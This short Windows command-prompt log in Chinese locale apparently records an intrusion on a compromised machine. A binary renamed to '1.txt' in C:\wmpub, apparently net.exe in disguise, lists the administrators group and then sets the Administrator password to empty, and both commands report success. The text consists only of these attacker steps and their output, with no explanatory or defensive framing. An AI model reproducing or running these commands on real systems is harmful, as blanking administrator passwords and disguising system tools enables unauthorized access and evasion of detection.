 C:\Documents and Settings\Administrator>C:\wmpub\1.txt localgroup administrators
别名     administrators
注释     管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
命令成功完成。
C:\Documents and Settings\Administrator>C:\wmpub\1.txt user administrator ""
命令成功完成。
C:\Documents and Settings\Administrator>